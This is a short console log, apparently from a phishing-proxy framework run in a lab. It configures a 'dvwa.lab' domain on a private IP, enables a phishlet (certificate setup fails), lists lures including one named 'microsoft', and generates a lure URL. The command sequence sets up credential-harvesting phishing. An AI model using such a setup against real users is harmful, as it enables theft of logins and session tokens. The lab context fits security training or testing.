 : config domain dvwa.lab
[14:06:51] [inf] server domain set to: dvwa.lab
: config ipv4 192.168.1.43
[14:06:59] [inf] server external IP set to: 192.168.1.43
: phishlets hostname dvwa dvwa.lab
[14:07:50] [inf] phishlet 'dvwa' hostname set to: dvwa.lab
[14:07:50] [inf] disabled phishlet 'dvwa'
: phishlets enable dvwa
[14:08:04] [inf] enabled phishlet 'dvwa'
[14:08:04] [inf] obtaining and setting up 1 TLS certificates - please wait up to 60 seconds...
[14:08:05] [err] failed to set up TLS certificates: login.dvwa.lab: obtaining certificate: [login.dvwa.lab] Obtain: [log
reating new order: attempt 1: https://acme-v02.api.letsencrypt.org/acme/new-order: HTTP 400 urn:ietf:params:acme:error:re
ier - Invalid identifiers requested :: Cannot issue for "login.dvwa.lab": Domain name does not end with a valid public su
a=https://acme-v02.api.letsencrypt.org/directory)
[14:08:05] [err] run 'test-certs' command to retry
: lures
| id | phishlet | hostname | path | redirector | redirect_url | paused | og |
| 0 | microsoft | | /LXOixoZu | | | | ---- |
| 1 | dvwa | | /cxnowdIt | | | | ---- |
: lures get-url 1
https://login.dvwa.lab/cxnowdIt